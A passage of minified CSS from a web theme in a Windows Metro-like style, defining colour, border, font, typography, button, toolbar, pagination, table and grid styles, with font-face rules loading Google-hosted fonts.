!important}.bg-color-grayDark{background-color:#525252 !important}.bg-color-magenta{background-color:#ff0097 !important}.bg-color-teal{background-color:#00aba9 !important}.bg-color-redLight{background-color:#e11 !important}[class*=border-color]{border:2px
solid}.border-color-blue{border-color:#2d89ef !important}.border-color-blueLight{border-color:#eff4ff !important}.border-color-blueDark{border-color:#2b5797 !important}.border-color-green{border-color:#00a300 !important}.border-color-greenLight{border-color:#99b433 !important}.border-color-greenDark{border-color:#1e7145 !important}.border-color-red{border-color:#b91d47 !important}.border-color-yellow{border-color:#ffc40d !important}.border-color-orange{border-color:#e3a21a !important}.border-color-orangeDark{border-color:#da532c !important}.border-color-pink{border-color:#9f00a7 !important}.border-color-pinkDark{border-color:#7e3878 !important}.border-color-purple{border-color:#603cba !important}.border-color-darken{border-color:#1d1d1d !important}.border-color-lighten{border-color:#d5e7ec !important}.border-color-white{border-color:#fff !important}.border-color-grayDark{border-color:#525252 !important}.border-color-magenta{border-color:#ff0097 !important}.border-color-teal{border-color:#00aba9 !important}.border-color-redLight{border-color:#e11 !important}*:hover[class=outline-color]{outline:3px
solid}.outline-color-blue{outline-color:#2d89ef !important}.outline-color-blueLight{outline-color:#eff4ff !important}.outline-color-blueDark{outline-color:#2b5797 !important}.outline-color-green{outline-color:#00a300 !important}.outline-color-greenLight{outline-color:#99b433 !important}.outline-color-greenDark{outline-color:#1e7145 !important}.outline-color-red{outline-color:#b91d47 !important}.outline-color-yellow{outline-color:#ffc40d !important}.outline-color-orange{outline-color:#e3a21a !important}.outline-color-orangeDark{outline-color:#da532c !important}.outline-color-pink{outline-color:#9f00a7 !important}.outline-color-pinkDark{outline-color:#7e3878 !important}.outline-color-purple{outline-color:#603cba !important}.outline-color-darken{outline-color:#1d1d1d !important}.outline-color-lighten{outline-color:#d5e7ec !important}.outline-color-white{outline-color:#fff !important}.outline-color-grayDark{outline-color:#525252 !important}.outline-color-magenta{outline-color:#ff0097 !important}.outline-color-teal{outline-color:#00aba9 !important}.outline-color-redLight{outline-color:#e11 !important}.item-margin{margin:0
10px 10px 0}.column-margin{margin:0
20px 10px 0}.group-margin{margin:0
80px 10px 0}.brick{position:relative;margin:0
10px 10px 0;display:block;float:none !important}.short-brick{position:relative;margin:0
10px 10px 0;display:block;float:none !important;width:150px;height:150px}.medium-brick{position:relative;margin:0
10px 10px 0;display:block;float:none !important;width:310px;height:150px}.square{display:block;float:left;margin-right:10px;height:20px;width:20px}@font-face{font-family:"PT Serif Caption";font-style:normal;font-weight:400;src:local("PT Serif Caption"), local("PTSerif-Caption"), url(https://themes.googleusercontent.com/static/fonts/ptserifcaption/v4/7xkFOeTxxO1GMC1suOUYWWhBabBbEjGd1iRmpyoZukE.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;src:local("Open Sans Bold"), local("OpenSans-Bold"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/k3k702ZOKiLJc3WVjuplzJ1r3JsPcQLi8jytr04NNhU.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;src:local("Open Sans Light"), local("OpenSans-Light"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/DXI1ORHCpsQm3Vp6mXoaTZ1r3JsPcQLi8jytr04NNhU.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;src:local("Open Sans Extrabold"), local("OpenSans-Extrabold"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/EInbV5DfGHOiMmvb1Xr-hp1r3JsPcQLi8jytr04NNhU.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;src:local("Open Sans"), local("OpenSans"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/K88pR3goAWT7BTt32Z01mz8E0i7KZn-EPnyo3HZu7kw.woff) format('woff')}.text-rest-state{color:#000}.text-rest2-state{color:rgba(0,0,0,0.6)}.text-hover-state{color:rgba(0,0,0,0.8)}.text-pressed-state{color:rgba(0, 0, 0, 0.4)}#font
.header{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:42pt;letter-spacing:0.00em;line-height:44pt;font-smooth:always}#font .subheader,
#font .subheader-secondary{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always}#font .subheader-smaller,
#font .subheader-secondary-smaller{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;letter-spacing:0.01em;line-height:24pt;font-size:16pt;font-smooth:always}#font .small-subheader,
#font .small-subheader-secondary{font-family:'Segoe UI Semibold','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:600;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always}#font
.navigation{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always}#font .body,
#font .body-secondary,
#font
.normal{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}#font
.link{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;font-smooth:always}#font .tertiary,
#font .tertiary-secondary{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always}#font
.control{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always}#font
.small{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:8pt;font-smooth:always}#font .long-text{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}#font .long-text-smaller{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:9pt}#font .long-text-lead{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:20pt}#state .header,
#state .subheader,
#state .small-subheader,
#state .navigation,
#state .body,
#state
.tertiary{color:#000}#state .header:hover,
#state .subheader:hover,
#state .small-subheader:hover,
#state .navigation:hover,
#state .body:hover,
#state .tertiary:hover{color:rgba(0, 0, 0, 0.8)}#state .header:active,
#state .subheader:active,
#state .small-subheader:active,
#state .navigation:active,
#state .body:active,
#state .tertiary:active{color:rgba(0, 0, 0, 0.4)}#state .subheader-secondary,
#state .subheader-secondary-smaller,
#state .small-subheader,
#state .small-subheader-secondary,
#state .body-secondary,
#state .tertiary-secondary{color:rgba(0, 0, 0, 0.6)}#state .subheader-secondary:hover,
#state .subheader-secondary-smaller:hover,
#state .small-subheader:hover,
#state .small-subheader-secondary:hover,
#state .body-secondary:hover,
#state .tertiary-secondary:hover{color:rgba(0, 0, 0, 0.8)}#state .subheader-secondary:active,
#state .subheader-secondary-smaller:active,
#state .small-subheader:active,
#state .small-subheader-secondary:active,
#state .body-secondary:active,
#state .tertiary-secondary:active{color:rgba(0, 0, 0, 0.4)}#state
.link{color:#2e92cf}#state .link:hover{color:rgba(45, 173, 237, 0.8)}#state .link:active{color:rgba(45,173,237,0.6)}a,.link{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;font-smooth:always;color:#2e92cf;text-decoration:none}a:hover,.link:hover{color:rgba(45,173,237,0.8)}a:active,.link:active{color:rgba(45,173,237,0.6)}h1,h2,h3,h4,h5,h6{margin:0
0 7px 0;padding:0}h1{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:42pt;letter-spacing:0.01em;line-height:44pt;font-smooth:always;color:#000}h1:hover{color:rgba(0,0,0,0.8)}h1:active{color:rgba(0,0,0,0.6)}h2{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:20pt;font-smooth:always;color:#000}h2:hover{color:rgba(0,0,0,0.8)}h2:active{color:rgba(0,0,0,0.6)}h3{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:17pt;letter-spacing:0.01em;line-height:17pt;font-smooth:always;color:#000}h3:hover{color:rgba(0,0,0,0.8)}h3:active{color:rgba(0,0,0,0.6)}h4{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:15pt;letter-spacing:0.01em;line-height:15pt;font-smooth:always;color:#000}h4:hover{color:rgba(0,0,0,0.8)}h4:active{color:rgba(0,0,0,0.6)}h5{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:13pt;letter-spacing:0.01em;line-height:13pt;font-smooth:always;color:#000}h5:hover{color:rgba(0,0,0,0.8)}h5:active{color:rgba(0,0,0,0.6)}h6{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:11pt;letter-spacing:0.01em;line-height:11pt;font-smooth:always;color:#000}h6:hover{color:rgba(0,0,0,0.8)}h6:active{color:rgba(0,0,0,0.6)}body,p{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}p.long-text{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}p{margin:0
0 10px}p.indent:first-letter {padding-left:25px}.lead{font-size:120%;line-height:26px}.tertiary-info-text,.tertiary-text{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000}.tertiary-info-text:hover,.tertiary-text:hover{color:rgba(0,0,0,0.8)}.tertiary-info-text:active,.tertiary-text:active{color:rgba(0,0,0,0.4)}.tertiary-info-secondary-text,.tertiary-secondary-text{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:rgba(0,0,0,0.6)}.tertiary-info-secondary-text:hover,.tertiary-secondary-text:hover{color:rgba(0,0,0,0.8)}.tertiary-info-secondary-text:active,.tertiary-secondary-text:active{color:rgba(0,0,0,0.4)}abbr.initialism{font-size:90%;text-transform:uppercase !important}abbr[title]{cursor:help !important}address{display:block;margin-bottom:20px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;line-height:20px;font-style:normal}blockquote{margin:0;margin-left:20px;margin-bottom:10px;padding:5px
20px;border-left:4px #2d89ef solid;display:block;background-color:rgba(204, 204, 204, 0.1)}blockquote
p{margin-bottom:0;font-size:95%}blockquote small:before{content:'\2014';color:rgba(0,0,0,0.4);margin-right:5px}blockquote.place-right{float:none !important;text-align:right;border:0;border-right:4px #ccc solid}blockquote.place-right
small{text-align:right}blockquote.place-right small:before{content:""}blockquote.place-right small:after{content:'\2014';color:rgba(0,0,0,0.4);margin-left:5px}ul,ol{padding:0;margin:0
0 10px 0px;display:block}ul:nth-child(1){margin-left:25px}ul ul,
ul ol,
ol ol,
ol
ul{margin-bottom:0 !important}ul{list-style-position:inside;list-style-type:square}ul
ul{list-style-type:circle}ul,ol{list-style-position:inside}ul li,
ol
li{display:list-item;margin:0
0 5px;//font-size: 14px;//line-height: 20px}.post-single .entry ul li > div,
.post-single .entry ol li>div{display:inline-block}ol{list-style-type:decimal}ul.unstyled,ol.unstyled,.unstyled{margin-left:0;list-style:none}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.one-column{-moz-columns:1;-webkit-columns:1;columns:1;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.two-columns{-moz-columns:2;-webkit-columns:2;columns:2;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.three-columns{-moz-columns:3;-webkit-columns:3;columns:3;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.four-columns{-moz-columns:4;-webkit-columns:4;columns:4;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.five-columns{-moz-columns:5;-webkit-columns:5;columns:5;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.page{position:relative;height:100%;min-height:100%;width:100%;*zoom:1}.page:before,.page:after{display:table;content:""}.page:after{clear:both}.page .page-header{width:100%;position:relative;display:block}.page .page-header .page-header-content{height:100px;min-height:100px;width:100%;position:relative;display:block}.page .page-header .page-header-content h1,
.page .page-header .page-header-content h2,
.page .page-header .page-header-content h3,
.page .page-header .page-header-content h4,
.page .page-header .page-header-content
h5{position:absolute;margin:0;padding:0;left:20px;bottom:0}.page .page-header .page-header-content h1
small{font-size:12pt;margin-left:5px}.page .page-header .page-header-content h1.sub-menu{cursor:pointer}.page .page-header .page-header-content h1.sub-menu:after{position:absolute;content:"\3009";display:inline-block;font-size:10pt;bottom:-5px;right:-15px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.page .page-header .page-header-content>.page-back{position:absolute;top:34px;left:30px}.page .page-header .page-header-content .user-login{float:right;margin:55px
44px 0 0;cursor:pointer}.page .page-header .page-header-content .user-login
.avatar{float:right;border:1px
#ccc solid;width:40px;height:40px}.page .page-header .page-header-content .user-login .avatar
img{width:100%;height:100%}.page .page-header .page-header-content .user-login
.name{float:left;margin:0px
10px;text-align:right}.page .page-header .page-header-content .user-login .name .first-name{font-family:"Open Sans",sans-serif,sans;font-size:18pt;display:block;margin:0}.page .page-header .page-header-content .user-login .name .last-name{font-family:"Open Sans",sans-serif,sans;font-size:10pt;display:block;margin:0}.page .page-region{display:block}.page .page-region .page-region-content{padding-top:10px;padding-left:0;padding-right:0;padding-bottom:20px;display:block;height:100%;position:relative}.page.secondary .page-header .page-header-content h1,
.page.secondary .page-header .page-header-content h2,
.page.secondary .page-header .page-header-content h3,
.page.secondary .page-header .page-header-content h4,
.page.secondary .page-header .page-header-content
h5{position:absolute;margin:0;padding:0;left:120px;bottom:0}.page.secondary .page-region .page-region-content{padding-left:120px}.page.snapped{width:33.33%;height:100%;float:left;border-right:1px #ccc solid}.page.fill{width:66.66%;height:100%;float:right;border-left:1px #ccc solid}.page.snapped .page .page-header .page-header-content h1,
.page.snapped .page .page-header .page-header-content h2,
.page.snapped .page .page-header .page-header-content h3,
.page.snapped .page .page-header .page-header-content h4,
.page.snapped .page .page-header .page-header-content
h5{margin-left:20px}.page.snapped .page .page-region .page-region-content{padding-left:20px}.page.fixed-header .page-header{position:fixed;top:0;left:0;right:0}.page.fixed-header .page-region{padding-top:140px}.page.with-sidebar .page-region{margin-left:220px;width:auto;*zoom:1}.page.with-sidebar .page-region .page-region-content{padding-left:20px}.page.with-sidebar .page-region:before,
.page.with-sidebar .page-region:after{display:table;content:""}.page.with-sidebar .page-region:after{clear:both}.app-bar{position:fixed;bottom:0;left:0;right:0;min-height:100px;background-color:#1d1d1d !important}.charms{position:fixed;right:0;top:0;bottom:0;height:100%;min-width:200px;width:auto}.charms.place-left{left:0;right:auto}.message-dialog,.error-bar,.warning-bar,.info-bar{padding:10px
20px;color:#fff}.message-dialog p,.error-bar p,.warning-bar p,.info-bar
p{margin-bottom:0}.error-bar{background-color:#b91d47 !important}.warning-bar{background-color:#ffc40d !important}.info-bar{background-color:#2d89ef !important}.back-button{height:32px;width:32px;display:block;background-image:url([data-uri]);-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.back-button.big{height:48px;width:48px;left:36px;top:40px}.back-button.white{background-image:url([data-uri])}button,.button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative}button.standart,.button.standart{min-width:90px;min-height:32px}button:active,.button:active,button.default:active,.button.default:active{top:1px;left:1px}button:disabled,.button:disabled,button.disabled,.button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}button.default,.button.default{background-color:#008287;color:#fff}button:focus,.button:focus{outline:0;border:1px
#353535 dotted}a.button:hover,a.button:active{color:inherit}a.button.big{padding:14px
10px}button.mini,.button.mini,.tool-button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}button.big,.button.big,.tool-button.big{min-height:48px;height:48px;font-size:1.2em}.tool-button.mini{min-width:22px;width:22px}.tool-button.big{min-width:48px;width:48px}.command-button{width:330px;text-align:left;padding:10px
20px;height:auto;color:#000;background-color:#ccc;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}.command-button>small{display:block;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:10pt;color:#505050}.command-button.default>small{color:#ccc}.tool-button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0}.tool-button.mini{font-size: .9em !important}.tool-button.standart{min-width:90px;min-height:32px}.tool-button:active,.tool-button.default:active{top:1px;left:1px}.tool-button:disabled,.tool-button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.tool-button.default{background-color:#008287;color:#fff}.tool-button:focus{outline:0;border:1px
#353535 dotted}.tool-button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.tool-button.big{min-height:48px;height:48px;font-size:1.2em}.tool-button
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.toolbar{*zoom:1}.toolbar a,
.toolbar
button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0;margin-right:0px}.toolbar a.mini,
.toolbar
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar a.big,
.toolbar
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar a.mini,
.toolbar
button.mini{min-width:22px;width:22px}.toolbar a.big,
.toolbar
button.big{min-width:48px;width:48px}.toolbar a.mini,
.toolbar
button.mini{font-size: .9em !important}.toolbar a.standart,
.toolbar
button.standart{min-width:90px;min-height:32px}.toolbar a:active,
.toolbar button:active,
.toolbar a.default:active,
.toolbar button.default:active{top:1px;left:1px}.toolbar a:disabled,
.toolbar button:disabled,
.toolbar a.disabled,
.toolbar
button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.toolbar a.default,
.toolbar
button.default{background-color:#008287;color:#fff}.toolbar a:focus,
.toolbar button:focus{outline:0;border:1px
#353535 dotted}.toolbar a.mini,
.toolbar
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar a.big,
.toolbar
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar a img,
.toolbar button
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.toolbar
a{padding:5px
0}.toolbar:before,.toolbar:after{display:table;content:""}.toolbar:after{clear:both}.toolbar .toolbar-group{margin-right:20px;margin-bottom:10px;float:left}.toolbar-vertical{width:33px;float:left;margin-right:10px;*zoom:1}.toolbar-vertical a,
.toolbar-vertical
button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0;margin-bottom:5px}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar-vertical a.big,
.toolbar-vertical
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{min-width:22px;width:22px}.toolbar-vertical a.big,
.toolbar-vertical
button.big{min-width:48px;width:48px}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{font-size: .9em !important}.toolbar-vertical a.standart,
.toolbar-vertical
button.standart{min-width:90px;min-height:32px}.toolbar-vertical a:active,
.toolbar-vertical button:active,
.toolbar-vertical a.default:active,
.toolbar-vertical button.default:active{top:1px;left:1px}.toolbar-vertical a:disabled,
.toolbar-vertical button:disabled,
.toolbar-vertical a.disabled,
.toolbar-vertical
button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.toolbar-vertical a.default,
.toolbar-vertical
button.default{background-color:#008287;color:#fff}.toolbar-vertical a:focus,
.toolbar-vertical button:focus{outline:0;border:1px
#353535 dotted}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar-vertical a.big,
.toolbar-vertical
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar-vertical a img,
.toolbar-vertical button
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.toolbar-vertical
a{padding:5px
0}.toolbar-vertical:before,.toolbar-vertical:after{display:table;content:""}.toolbar-vertical:after{clear:both}.toolbar-vertical .toolbar-group{margin-bottom:20px}.image-button{position:relative;border:0;padding-right:45px}.image-button img,
.image-button:active
img{position:absolute;right:0;margin-left:32px;padding:5px;height:100%;top:0px;margin-left:0px;box-sizing:border-box;border:1px
transparent solid;z-index:2}.button-set a,
.button-set
button{margin-right:0;text-align:center}.button-set a img,
.button-set button
img{background-color:transparent}.button-set
a{padding:5px
0}.button-set
button.active{background-color:#008287;color:#fff}.shortcuts{margin-bottom:10px}.shortcut{width:92px;height:92px;display:inline-block;margin:0
10px 10px 0;vertical-align:top;text-decoration:none;background:#F3F3F3;text-align:center;cursor:pointer;border:0;border-bottom:2px transparent solid;position:relative}.shortcut:hover{border-color:red}.shortcut:active{background:#F3F3F3;top:1px;left:1px}.shortcut>.icon{margin-top: .25em;margin-bottom: .25em;font-size:32px;color:#888}.shortcut>.label{display:block;font-weight:400;color:#666}.shortcut>.badge{position:absolute;right:0;top:0;background-color:#2d89ef;padding:5px;margin:0
!important;text-align:center;display:block;font-size:9pt;color:#fff}a.shortcut{padding:30px
0}a.shortcut
.label{font-size:9pt}.pagination{width:auto;margin-bottom:10px}.pagination>ul{margin-left:0;list-style:none;margin:0}.pagination  > ul
li{display:inline-block;margin-right:1px;position:relative}.pagination  > ul li
a{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0;position:relative;display:block;float:left;font-size:10pt;padding:5px;min-width:32px;height:32px;text-align:center;vertical-align:middle;cursor:pointer;margin-right:1px}.pagination  > ul li
a.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.pagination  > ul li
a.big{min-height:48px;height:48px;font-size:1.2em}.pagination  > ul li
a.mini{min-width:22px;width:22px}.pagination  > ul li
a.big{min-width:48px;width:48px}.pagination  > ul li
a.mini{font-size: .9em !important}.pagination  > ul li
a.standart{min-width:90px;min-height:32px}.pagination  > ul li a:active,
.pagination  > ul li a.default:active{top:1px;left:1px}.pagination  > ul li a:disabled,
.pagination  > ul li
a.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.pagination  > ul li
a.default{background-color:#008287;color:#fff}.pagination  > ul li a:focus{outline:0;border:1px
#353535 dotted}.pagination  > ul li
a.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.pagination  > ul li
a.big{min-height:48px;height:48px;font-size:1.2em}.pagination  > ul li a
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.pagination  > ul li a:hover{background-color:#1d1d1d;color:#fff}.pagination  > ul li a:active{top:1px;left:1px}.pagination  > ul li.first a,
.pagination  > ul li.prev a,
.pagination  > ul li.next a,
.pagination  > ul li.last
a{font-size:20pt}.pagination  > ul li.first a:before,
.pagination  > ul li.prev a:before,
.pagination  > ul li.next a:before,
.pagination  > ul li.last a:before{position:absolute;left:50%;top:0;margin-left:-7px;content:"\25C4";font-size:1.5em}.pagination  > ul li.first a:before{content:"\AB";margin-left:-10px}.pagination  > ul li.prev a:before{content:"\2039"}.pagination  > ul li.next a:before{content:"\203A"}.pagination  > ul li.last a:before{content:"\BB";margin-left:-10px}.pagination  > ul li.active
a{background-color:#008287;color:#fff}.pagination  > ul li.disabled a,
.pagination  > ul li.spaces
a{background-color:#f2f2f2;color:#1e1e1e;cursor:not-allowed}.pagination  > ul li.disabled a:active,
.pagination  > ul li.spaces a:active{top:0;left:0}.pagination  > ul li.disabled
a{color:#1e1e1e}.pagination  > ul li.spaces
a{background-color:#fff;cursor:default}table{width:100%;border-collapse:separate;margin:0
0 20px}table thead tr th,
table thead tr
td{display:table-cell;vertical-align:bottom;padding-bottom:5px;padding-top:10px;padding-left:5px;border-bottom:1px #ddd solid;border-right:1px #ddd solid;border-left:1px transparent solid;border-top:1px transparent solid;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;color:rgba(0, 0, 0, 0.6);text-align:left}table thead tr th.right,
table thead tr
td.right{text-align:right;padding-right:10px}table thead tr th.last,
table thead tr
td.last{border-right:1px transparent solid}table thead tr th:last-child,
table thead tr td:last-child{border-right:1px transparent solid}table tbody
tr{border:1px
#fff solid}#mains tbody
tr{border:0
!important}#mains tbody tr
td{border:0
!important}table tbody tr
td{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.02em;line-height:20px;padding:3px
6px;border-right:1px transparent  solid;border-bottom:1px transparent  solid;border-left:1px transparent solid;border-top:1px transparent solid;box-sizing:border-box}table tbody tr
td.right{text-align:right}table tbody tr
td.center{text-align:center}table tbody tr
td.last{}table tbody tr td:last-child{}table tbody
tr.success{background-color:#00a300 !important}table tbody
tr.error{background-color:#b91d47 !important}table tbody
tr.warning{background-color:#e3a21a !important}table tbody
tr.info{background-color:#2d89ef !important}table tbody tr.info td,
table tbody tr.warning td,
table tbody tr.error td,
table tbody tr.success
td{color:#fff !important}table tbody tr.selected-row{background-color:rgba(28, 183, 236, 0.1) !important}table tbody tr.selected-row td:first-child{border-left:1px #1c98cc solid}table tbody tr.selected-row td:last-child{border-right:1px #1c98cc solid}table tbody tr.selected-row
td{border-top:1px #1c98cc solid;border-bottom:1px #1c98cc solid}table.striped tbody tr:nth-child(odd){background-color:#f9f9f9}table.hovered{border-collapse:separate !important}table.hovered thead tr th:hover,
table.hovered thead tr td:hover{border:1px
#1c98cc solid;background:rgba(28, 183, 236, 0.1)}table.hovered tbody tr:hover{background-color:rgba(28, 183, 236, 0.1)}table.hovered tbody tr:hover td:first-child{border-left:1px #1c98cc solid}table.hovered tbody tr:hover td:last-child{border-right:1px #1c98cc solid}table.hovered tbody tr:hover
td{border-top:1px #1c98cc solid;border-bottom:1px #1c98cc solid}table.bordered{border-collapse:separate !important;border:1px
#ccc solid !important}table.bordered tbody tr:last-child
td{border-bottom:0}.oh,.ot,.tt{float:left;margin:0
2% 2% 0;width:48%}.ot{width:31%}.tt{width:65%}.cl{clear:both}.item-padding{margin-right:20px;margin-bottom:5px}.column-padding{margin:0
10px}.group-padding{margin:0
40px}.span1{width:60px}.span2{width:140px}.span3{width:220px}.span4{width:300px}.span5{width:380px}.span6{width:460px}.span7{width:540px}.span8{width:620px}.span9{width:700px}.span10{width:780px}.span11{width:860px}.span12{width:940px}.offset1{margin-left:80px}.offset2{margin-left:160px}.offset3{margin-left:240px}.offset4{margin-left:320px}.offset5{margin-left:400px}.offset6{margin-left:480px}.offset7{margin-left:560px}.offset8{margin-left:640px}.offset9{margin-left:720px}.offset10{margin-left:800px}.offset11{margin-left:880px}.offset12{margin-left:960px}[class*="span"]{float:none;min-height:1px;margin-right:20px;margin-bottom:5px;*zoom:1}[class*="span"]:before,[class*="span"]:after{display:table;content:""}[class*="span"]:after{clear:both}[class*="span"]:last-child{margin-right:0}[class*="span"]>img{max-width:100%;height:auto}.grid{margin:0
0 20px;display:block;height:auto;width:100%;*zoom:1}.grid.no-margin{margin:0}.grid.margin-row{margin-bottom:5px}.grid
.grid{margin-top:2.5px;margin-bottom:2.5px}.grid
